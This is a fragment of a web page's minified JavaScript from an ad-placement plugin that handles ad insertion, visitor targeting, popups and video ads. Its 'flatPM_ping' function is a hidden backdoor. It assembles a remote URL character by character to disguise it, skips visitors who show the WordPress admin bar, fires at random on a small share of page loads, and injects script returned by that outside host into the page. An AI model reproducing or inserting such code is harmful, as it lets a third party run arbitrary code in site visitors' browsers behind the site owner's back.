Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
